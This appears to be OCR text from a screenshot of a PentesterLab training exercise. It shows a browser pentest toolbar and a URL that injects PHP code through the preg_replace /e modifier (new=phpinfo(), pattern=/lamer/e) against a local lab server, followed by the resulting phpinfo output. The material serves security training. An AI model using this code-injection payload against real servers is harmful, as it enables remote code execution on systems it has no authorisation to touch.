 192.168.245.131/codeexec/example3.php?new=phpinfo()&pattern=/lamer/e&base=Hello lamer php 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15 php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream tcp, udp, unix, udg, ssl, sslv3, sslv2, tls